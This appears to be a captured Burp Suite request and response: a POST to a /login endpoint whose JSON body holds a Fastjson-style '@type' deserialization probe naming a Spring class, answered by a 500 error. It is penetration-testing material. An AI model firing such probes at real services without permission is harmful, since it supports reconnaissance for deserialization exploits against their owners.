 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 158
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 {
16 "x":{
17 "@type":"java.lang.Character"{
18 "@type":"java.lang.Class",
19 "val":"org.springframework.web.bind.annotation.RequestMappingXXX"
20 }
21 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Mon, 06 Jan 2025 07:42:23 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 138
7
8 {
"timestamp":"2025-01-06T07:42:23.720+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}